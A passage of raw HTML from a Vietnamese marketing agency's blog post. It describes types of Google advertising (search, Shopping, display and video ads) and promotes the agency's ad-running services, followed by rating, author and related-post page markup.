3C%2Fg%3E%3C%2Fsvg%3E" decoding="async" class="wp-image-5185" data-src="https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-4.png.webp" alt="cách quảng cáo sản phẩm trên google" width="900" height="492" data-srcset="https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-4.png.webp 1042w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-4-300x164.png.webp 300w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-4-1024x560.png.webp 1024w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-4-768x420.png.webp 768w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-4-696x381.png.webp 696w" data-sizes="(max-width: 900px) 100vw, 900px" /><noscript><img decoding="async" class="wp-image-5185" src="https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-4.png.webp" alt="cách quảng cáo sản phẩm trên google" width="900" height="492" srcset="https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-4.png.webp 1042w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-4-300x164.png.webp 300w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-4-1024x560.png.webp 1024w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-4-768x420.png.webp 768w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-4-696x381.png.webp 696w" sizes="(max-width: 900px) 100vw, 900px" /></noscript><figcaption id="caption-attachment-5185" class="wp-caption-text">(Quảng cáo tìm kiếm)</figcaption></figure><p>Thông thường sẽ có 4 kết quả quảng cáo đầu tiên và 3 kết quả cuối cùng trên trang đầu. Quảng cáo sẽ xuất hiện tiếp tục khi bạn nhấp vào các trang tiếp theo của kết quả tìm kiếm. Tuy nhiên số lượng có thể thay đổi tùy sản phẩm dịch vụ</p><h3><span class="ez-toc-section" id="Quang_cao_mua_sam_Google_Shopping_Ads"></span>Quảng cáo mua sắm (Google Shopping Ads)<span class="ez-toc-section-end"></span></h3><p><a href="https://www.leadup.vn/quang-cao-google-shopping-ggsp-4168" target="_blank" rel="noopener noreferrer">Quảng cáo mua sắm (hay quảng cáo Google Shopping)</a> đặc biệt hữu dụng cho những doanh nghiệp có cửa hàng bán lẻ trực tuyến. Với phương thức quảng cáo này, khi người dùng tìm kiếm từ khóa có liên quan đến sản phẩm, một trang hình ảnh sản phẩm kèm website, giá bán cụ thể sẽ được hiển thị, tách biệt với phần quảng cáo văn bản.</p><p>Bạn chỉ phải trả phí cho Google khi mà người dùng nhấp vào quảng cáo và đi đến website của bạn, hoặc trang đích được lưu trữ bởi Google. Đây là hình thức quảng cáo mới toanh của Google nhưng hiệu quả khá ấn tượng. Lưu lượng khách hàng truy cập vào website của doanh nghiệp tăng lên đáng kể, lượng khách hàng tiềm năng cũng chất lượng hơn. Nếu bạn đang có kế hoạch quản trị mạng bán lẻ hiệu quả, thì nên ưu tiên sử dụng hình thức quảng cáo này.</p><h3><span class="ez-toc-section" id="Quang_cao_mang_hien_thi_Google_display_network"></span>Quảng cáo mạng hiển thị (Google display network)<span class="ez-toc-section-end"></span></h3><p>Mạng hiển thị là hình thức quảng cáo đạt được hiệu quả lớn. Cách quảng cáo sản phẩm này cho phép bạn có thể kết nối với khách hàng thông qua các văn bản, banner, đa phương tiện hoặc video… Khách hàng nhìn thấy quảng cáo của bạn khi đang truy cập vào hệ thống website của Google toàn thế giới kỹ thuật số. Như vậy, bạn có thể tiếp cận đến khách hàng tiềm năng khi họ đang:</p><ul><li style="font-weight: 400;"><span style="font-weight: 400;">Lướt web ở các trang mạng yêu thích</span></li><li style="font-weight: 400;"><span style="font-weight: 400;">Check email</span></li><li style="font-weight: 400;"><span style="font-weight: 400;">Xem youtube</span></li><li style="font-weight: 400;"><span style="font-weight: 400;">Sử dụng các ứng dụng di động</span></li></ul><p>Bạn có thể tùy chọn trả phí theo hai hình thức CPM hoặc CPC. Tuy nhiên phương thức quảng cáo này có nhược điểm là quảng cáo sẽ tùy thuộc vào hiển thị của từng website cụ thể.</p><figure id="attachment_5184" aria-describedby="caption-attachment-5184" style="width: 900px" class="wp-caption aligncenter"><img data-lazyloaded="1" data-placeholder-resp="900x586" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22900%22%20height%3D%22586%22%20viewBox%3D%220%200%20900%20586%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23cccfd4%22%20d%3D%22M0%200h900v583H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(1.8%201.8)%20scale(3.51563)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%232d5394%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-3.69017%2037.26068%20-67.01446%20-6.63688%20234.2%20101.8)%22%2F%3E%3Cellipse%20fill%3D%22%23fffffb%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(56.30648%20-47.0949%20106.72781%20127.60339%2059.5%20102.4)%22%2F%3E%3Cellipse%20fill%3D%22%23b6b0ad%22%20cx%3D%22191%22%20cy%3D%2219%22%20rx%3D%2271%22%20ry%3D%2271%22%2F%3E%3Cellipse%20fill%3D%22%231d78b0%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(85.1%2067.6%20184.8)%20scale(24.05749%2045.76909)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" decoding="async" class="wp-image-5184" data-src="https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-3.jpg.webp" alt="cách quảng cáo sản phẩm" width="900" height="586" data-srcset="https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-3.jpg.webp 985w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-3-300x195.jpg.webp 300w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-3-768x500.jpg.webp 768w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-3-696x453.jpg.webp 696w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-3-645x420.jpg.webp 645w" data-sizes="(max-width: 900px) 100vw, 900px" /><noscript><img decoding="async" class="wp-image-5184" src="https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-3.jpg.webp" alt="cách quảng cáo sản phẩm" width="900" height="586" srcset="https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-3.jpg.webp 985w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-3-300x195.jpg.webp 300w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-3-768x500.jpg.webp 768w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-3-696x453.jpg.webp 696w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-3-645x420.jpg.webp 645w" sizes="(max-width: 900px) 100vw, 900px" /></noscript><figcaption id="caption-attachment-5184" class="wp-caption-text">(Quảng cáo mạng hiển thị khi người dùng truy cập các website yêu thích)</figcaption></figure><h3><span class="ez-toc-section" id="Quang_cao_video"></span>Quảng cáo video<span class="ez-toc-section-end"></span></h3><p>Bằng cách tạo các video hấp dẫn và áp dụng quảng cáo chúng trên youtube hoặc các trang web đối tác video, bạn sẽ có được cách quảng cáo sản phẩm trực quan, ấn tượng, thu hút và hấp dẫn khách hàng nhất. Vấn đề là hãy đầu tư chất lượng video thật tốt để tạo thiện cảm cho khách hàng.</p><h2><span class="ez-toc-section" id="Cach_quang_cao_san_pham_online_ra_nghin_don_cung_LeadUpvn"></span>Cách quảng cáo sản phẩm online ra nghìn đơn cùng LeadUp.vn<span class="ez-toc-section-end"></span></h2><p>Google Ads được biết đến là một trong những<a href="https://www.leadup.vn/cach-quang-cao-san-pham-online-4375" target="_blank" rel="noopener noreferrer"> cách bán hàng online hiệu quả cho shop bán hàng</a>, hoặc doanh nghiệp muốn kéo khách về nhanh.</p><p>Hầu hết doanh nghiệp đều khó có thể tự mình thực hiện các chiến dịch quảng cáo Google. Nguyên nhân vì quảng cáo cần phải đảm bảo các yếu tố kỹ thuật và chuyên môn nhất định. Doanh nghiệp cần phải thuê nhân sự, kéo theo rất nhiều vấn đề liên quan. Chính vì vậy, thuê các đơn vị chuyên chạy quảng cáo sẽ là cách tối ưu nhất.</p><p>LeadUp.vn sẽ đồng hành cùng cách doanh nghiệp, triển khai các cách quảng cáo sản phẩm trên Google hiệu quả nhất. Đến với LeadUp.vn, cơ hội tăng đơn mỗi ngày là điều hoàn toàn có thể. Chúng tôi thực hiện quy trình chạy quảng cáo với nhiều ưu điểm chỉ có tại LeadUp.vn:</p><h3><span class="ez-toc-section" id="Len_ke_hoach_marketing_tong_the_co_dinh_tinh_KPI_cu_the"></span>Lên kế hoạch marketing tổng thể, có định tính, KPI cụ thể<span class="ez-toc-section-end"></span></h3><p>Đây chính là bước đầu tiên để thực hiện chiến dịch chạy quảng cáo sản phẩm cho khách hàng. Dù quy mô kinh doanh lớn hay nhỏ, thì việc lên kế hoạch bám sát, cam kết KPI, có định tính rõ ràng sẽ giúp khách hàng có được hình dung ban đầu về chiến lược quảng cáo lâu dài.</p><p>Đây cũng là cam kết của LeadUp.vn với tất cả khách hàng. Hiệu quả, chất lượng. Hướng đến mục tiêu ra đơn là mục tiêu cuối cùng của LeadUp.vn.</p><figure id="attachment_5186" aria-describedby="caption-attachment-5186" style="width: 900px" class="wp-caption aligncenter"><img data-lazyloaded="1" data-placeholder-resp="900x479" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22900%22%20height%3D%22479%22%20viewBox%3D%220%200%20900%20479%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23e7e7e4%22%20d%3D%22M0%200h900v478H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(1.8%201.8)%20scale(3.51563)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23f7ff8b%22%20cx%3D%22229%22%20cy%3D%225%22%20rx%3D%2256%22%20ry%3D%2220%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-68.06972%20-35.8891%208.51546%20-16.151%20214.7%2037.7)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(97.6%204.8%2015.4)%20scale(95.72864%2029.14405)%22%2F%3E%3Cellipse%20fill%3D%22%23d8d8db%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-96.95563%20-34.57275%2019.55641%20-54.8439%20122.7%2077.4)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" decoding="async" class="wp-image-5186" data-src="https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-5.jpg.webp" alt="cách quảng cáo sản phẩm" width="900" height="479" data-srcset="https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-5.jpg.webp 592w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-5-300x160.jpg.webp 300w" data-sizes="(max-width: 900px) 100vw, 900px" /><noscript><img decoding="async" class="wp-image-5186" src="https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-5.jpg.webp" alt="cách quảng cáo sản phẩm" width="900" height="479" srcset="https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-5.jpg.webp 592w, https://www.leadup.vn/wp-content/uploads/2020/07/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-5-300x160.jpg.webp 300w" sizes="(max-width: 900px) 100vw, 900px" /></noscript><figcaption id="caption-attachment-5186" class="wp-caption-text">(LeadUp.vn giúp bạn có cách quảng cáo sản phẩm trên Google tốt nhất)</figcaption></figure><h3><span class="ez-toc-section" id="Lien_he_truc_tiep_LeadUpvn"></span>Liên hệ trực tiếp LeadUp.vn<span class="ez-toc-section-end"></span></h3><p>Mọi quá trình làm việc, trao đổi, tương tác đều được thực hiện trực tiếp giữa khách hàng với LeadUp.vn, không qua bất kỳ đơn vị trung gian nào. Chúng tôi cũng có sẵn đội ngũ và hệ thống để giúp khách hàng đạt mục tiêu quảng cáo. Chính vì vậy, trong quá trình làm việc mọi vấn đề sẽ được trao đổi thống nhất chặt chẽ nhất.</p><h3><span class="ez-toc-section" id="Nhan_tu_van_mien_phi"></span>Nhận tư vấn miễn phí<span class="ez-toc-section-end"></span></h3><p>Tùy vào từng sản phẩm dịch vụ, sẽ có các cách quảng cáo sản phẩm trên Google khác nhau. Để tối ưu chi phí cho doanh nghiệp, LeadUp.vn sẽ tư vấn chi tiết, tận tình và hoàn toàn miễn phí. Các định hướng được xác lập giúp khách hàng có thể lựa chọn phương thức quảng cáo tối ưu và phù hợp.</p><h3><span class="ez-toc-section" id="LeadUpvn_thuc_hien_phoi_hop_cung_theo_doi_chien_dich"></span>LeadUp.vn thực hiện, phối hợp cùng theo dõi chiến dịch<span class="ez-toc-section-end"></span></h3><p>Trước thực trạng nhiều công ty quảng cáo Google “đem con bỏ chợ” sau khi đạt mục tiêu lên top, thì LeadUp.vn chính là đối tác bền vững và tin cậy của mọi khách hàng. Một chiến dịch marketing là cả một quá trình lâu dài. Quá trình thực hiện cần phải có sự trao đổi để đảm bảo kế hoạch đi đúng định hướng ban đầu.</p><p>Với điều này, bạn hoàn toàn có thể tin tưởng ở LeadUp.vn. Mọi phản hồi ý kiến đóng góp của khách hàng đều được chúng tôi phản hồi nhanh trong 2 phút (tốc độ feedback cam kết). Toàn bộ cách quảng cáo sản phẩm sẽ được thông tin đến khách hàng. Mọi kết quả sẽ được gửi báo cáo định kỳ.</p><h3><span class="ez-toc-section" id="Danh_gia_Do_luong_va_toi_uu_hieu_qua"></span>Đánh giá, Đo lường và tối ưu hiệu quả<span class="ez-toc-section-end"></span></h3><p>Làm thế nào để website có được nghìn đơn sau thời gian quảng cáo? Hành trình này cần có sự hiệu chỉnh và tối ưu trong suốt quá trình chạy quảng cáo. Từ việc LeadUp.vn tối ưu từ khóa, tối ưu kết quả tìm kiếm, tối ưu vị trí lên top lẫn đánh giá đo lường xu hướng mua hàng của khách. Làm được những điều này, thì mới đảm bảo được chuyển đổi được lượng khách hàng tiềm năng thành khách mua hàng cho doanh nghiệp.</p><h2><span class="ez-toc-section" id="3_ly_do_nen_quang_cao_san_pham_online_cung_LeadUpvn"></span>3 lý do nên quảng cáo sản phẩm online cùng LeadUp.vn<span class="ez-toc-section-end"></span></h2><h3><span class="ez-toc-section" id="Muc_phi_phai_chang"></span>Mức phí phải chăng<span class="ez-toc-section-end"></span></h3><p>Một trong những ưu điểm mà bạn có thể nhận thấy được khi chọn dịch vụ của LeadUp.vn chính là giá cả rất phải chăng. Hiện nay, tạo quảng cáo trên Google được rất nhiều doanh nghiệp triển khai. Mỗi doanh nghiệp sẽ có chiến lược riêng, giá cả cũng không giống nhau. Chọn LeadUp.vn để tiết kiệm chi phí tối đa, giúp bạn cân đối tài chính hiệu quả và nâng cao được tính cạnh tranh của mình trên thị trường.</p><h3><span class="ez-toc-section" id="Cong_thuc_thanh_cong_duoc_khang_dinh"></span>Công thức thành công được khẳng định<span class="ez-toc-section-end"></span></h3><p>Uy tín và sự chuyên nghiệp luôn là mục tiêu mà LeadUp.vn không ngừng nỗ lực đạt được. Chúng tôi luôn muốn mang đến dịch vụ chất lượng nhất cho khách hàng. Cách quảng cáo sản phẩm của LeadUp.vn đã được khẳng định hiệu quả qua nhiều dự án. Điển hình, LeadUp.vn đã là tối tác tin cậy của VPBank, Vinfast, Toyota. Đây đều là những ông lớn trong ngành bán lẻ với doanh số triệu đô mỗi tháng. Với thành công đã được khẳng định, khách hàng của LeadUp.vn có quyền kỳ vọng về một tương lai tăng trưởng ổn định khi chọn LeadUp.vn làm đối tác.</p><h3><span class="ez-toc-section" id="Chuyen_gia_dau_nganh"></span>Chuyên gia đầu ngành<span class="ez-toc-section-end"></span></h3><p>Điều cuối cùng mà LeadUp.vn muốn gửi đến khách hàng của mình, đó chính là chúng tôi đang sở hữu các chuyên gia đầu ngành trong lĩnh vực quảng cáo Google Adwords hiện nay. Những chuyên viên trình độ cao, am hiểu tường tận các thuật toán của Google lẫn quy trình chạy quảng cáo ra đơn tốt nhất. Với đội ngũ nhân sự chất lượng cùng hệ thống hiện đại, chắc chắn sẽ là cam kết tốt nhất cho chất lượng dịch vụ mà LeadUp.vn mang lại.</p><p><em>Hãy gọi chúng tôi theo thông tin sau: </em><br />
<strong>Hotline: 0985 881 894</strong><br />
<strong>Email: lienhe@leadup.vn</strong></p><p>Với tầm quan trọng của quảng cáo Google, thì việc chọn một đơn vị uy tín, nhiều kinh nghiệm là điều cần thiết. Với điều này, doanh nghiệp của bạn sẽ chủ động tiếp cận được khách hàng mục tiêu và đạt được doanh số mơ ước. Hãy để LeadUp.vn cùng bạn tạo nên các cách quảng cáo sản phẩm trên Google tối ưu nhất với chi phí tiết kiệm nhất.</p><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--5182 "  data-post-id="5182"><div class="rmp-rating-widget js-rmp-rating-widget"><p class="rmp-heading rmp-heading--title">        Đánh giá 5 sao nếu bạn thấy bài viết hữu ích!</p><div class="rmp-rating-widget__icons"><ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list"><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Không thú vị" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Tạm được" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Khá là hữu ích" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Tôi thích" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Bài viết rất thú vị" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li></ul></div><p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Gửi đánh giá    </button><p class="rmp-rating-widget__results js-rmp-results ">      Điểm trung bình <span class="rmp-rating-widget__results__rating js-rmp-avg-rating"></span> / 5. Số lượt: <span class="rmp-rating-widget__results__votes js-rmp-vote-count"></span></p><p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden">      Bài viết chưa có đánh giá. Hãy là người đầu tiên.</p><p class="rmp-rating-widget__msg js-rmp-msg"></p></div></div></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.leadup.vn/tag/cach-quang-cao-san-pham-online">Cách quảng cáo sản phẩm Online</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài trước</span><a href="https://www.leadup.vn/dia-chi-thue-chay-quang-cao-google-uy-tin-qcgg-5168">Địa chỉ thuê chạy quảng cáo Google uy tín cho doanh nghiệp của bạn</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://www.leadup.vn/cach-lien-ket-tai-khoan-facebook-vao-tai-khoan-business-qcfb-5193">Cách liên kết tài khoản Facebook fanpage vào Business đơn giản</a></div></div></div><div class="author-box-wrap"><a href="https://www.leadup.vn/author/huong-lt"><img data-lazyloaded="1" data-placeholder-resp="96x96" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/e95579caedcadd5f31926b00cc4ca2d8b615c2aa0634f62a0d5f07a32dd2607f?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e95579caedcadd5f31926b00cc4ca2d8b615c2aa0634f62a0d5f07a32dd2607f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e95579caedcadd5f31926b00cc4ca2d8b615c2aa0634f62a0d5f07a32dd2607f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e95579caedcadd5f31926b00cc4ca2d8b615c2aa0634f62a0d5f07a32dd2607f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.leadup.vn/author/huong-lt">Lê Hương</a></span></div><div class="td-author-description">Với kinh nghiệm thực thi Digital Marketing trên 2500+ chiến dịch. Tôi sẽ giúp bạn triển khai quảng cáo Performance với mục tiêu rõ ràng, phù hợp với định hướng kinh doanh của doanh nghiệp</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta"   ><meta  content="Lê Hương"></span><meta  content="2020-07-23T00:47:43+00:00"><meta  content="2021-04-01T14:24:36+07:00"><meta  itemid="https://www.leadup.vn/cach-quang-cao-san-pham-tren-google-qcgg-5182"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="https://www.leadup.vn/wp-content/uploads/2019/08/Logo_LeadUp-BlueGreen-110x22px.png"></span><meta  content="LeadUp.vn"></span><meta  content="Cách quảng cáo sản phẩm trên Google - Bí kíp hút nghìn đơn hàng"><span class="td-page-meta"   ><meta  content="https://www.leadup.vn/wp-content/uploads/2020/07/cach-quang-cao-san-pham-tren-google.jpg"><meta  content="560"><meta  content="315"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_3_696c0d26be8a5_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_3_696c0d26be8a5" ><script>var block_td_uid_3_696c0d26be8a5 = new tdBlock();
block_td_uid_3_696c0d26be8a5.id = "td_uid_3_696c0d26be8a5";
block_td_uid_3_696c0d26be8a5.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696c0d26be8a5_rand","td_column_number":3,"live_filter_cur_post_id":5182,"live_filter_cur_post_author":"16","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696c0d26be8a5_rand","tdc_css_class_style":"td_uid_3_696c0d26be8a5_rand_style"}';
block_td_uid_3_696c0d26be8a5.td_column_number = "3";
block_td_uid_3_696c0d26be8a5.block_type = "td_block_related_posts";
block_td_uid_3_696c0d26be8a5.post_count = "6";
block_td_uid_3_696c0d26be8a5.found_posts = "224";
block_td_uid_3_696c0d26be8a5.header_color = "";
block_td_uid_3_696c0d26be8a5.ajax_pagination_infinite_stop = "";
block_td_uid_3_696c0d26be8a5.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_3_696c0d26be8a5);</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696c0d26d9469" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696c0d26be8a5" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_5_696c0d26d946f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696c0d26be8a5" href="#">XEM THÊM</a></h4><div id=td_uid_3_696c0d26be8a5 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.leadup.vn/loi-thuong-gap-khi-chay-linkedin-ads-18094" rel="bookmark" class="td-image-wrap" title="8 lỗi thường gặp khi chạy LinkedIn Ads mà 90% doanh nghiệp đều mắc phải"><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.leadup.vn/wp-content/uploads/2025/12/loi-linkedin-ads-thuong-gap-218x150.png"  data-srcset="https://www.leadup.vn/wp-content/uploads/2025/12/loi-linkedin-ads-thuong-gap-218x150.png 218w, https://www.leadup.vn/wp-content/uploads/2025/12/loi-linkedin-ads-thuong-gap-436x300.png 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="8 lỗi thường gặp khi chạy LinkedIn Ads mà 90% doanh nghiệp đều mắc phải" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.leadup.vn/wp-content/uploads/2025/12/loi-linkedin-ads-thuong-gap-218x150.png"  srcset="https://www.leadup.vn/wp-content/uploads/2025/12/loi-linkedin-ads-thuong-gap-218x150.png 218w, https://www.leadup.vn/wp-content/uploads/2025/12/loi-linkedin-ads-thuong-gap-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="8 lỗi thường gặp khi chạy LinkedIn Ads mà 90% doanh nghiệp đều mắc phải" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.leadup.vn/loi-thuong-gap-khi-chay-linkedin-ads-18094" rel="bookmark" title="8 lỗi thường gặp khi chạy LinkedIn Ads mà 90% doanh nghiệp đều mắc phải">8 lỗi thường gặp khi chạy LinkedIn Ads mà 90% doanh nghiệp đều mắc phải</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.leadup.vn/cac-loai-quang-cao-tren-linkedin-18091" rel="bookmark" class="td-image-wrap" title="Hướng dẫn các loại quảng cáo trên LinkedIn cho người mới: lợi ích – chi phí – cách tối ưu"><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.leadup.vn/wp-content/uploads/2025/12/cac-loai-qc-linkedin-218x150.png"  data-srcset="https://www.leadup.vn/wp-content/uploads/2025/12/cac-loai-qc-linkedin-218x150.png 218w, https://www.leadup.vn/wp-content/uploads/2025/12/cac-loai-qc-linkedin-436x300.png 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Hướng dẫn các loại quảng cáo trên LinkedIn cho người mới: lợi ích – chi phí – cách tối ưu" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.leadup.vn/wp-content/uploads/2025/12/cac-loai-qc-linkedin-218x150.png"  srcset="https://www.leadup.vn/wp-content/uploads/2025/12/cac-loai-qc-linkedin-218x150.png 218w, https://www.leadup.vn/wp-content/uploads/2025/12/cac-loai-qc-linkedin-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Hướng dẫn các loại quảng cáo trên LinkedIn cho người mới: lợi ích – chi phí – cách tối ưu" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.leadup.vn/cac-loai-quang-cao-tren-linkedin-18091" rel="bookmark" title="Hướng dẫn các loại quảng cáo trên LinkedIn cho người mới: lợi ích – chi phí – cách tối ưu">Hướng dẫn các loại quảng cáo trên LinkedIn cho người mới: lợi ích – chi phí – cách tối ưu</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide 